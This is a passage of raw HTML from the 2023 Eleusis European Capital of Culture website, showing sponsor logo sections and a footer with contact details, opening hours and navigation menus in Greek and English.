				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
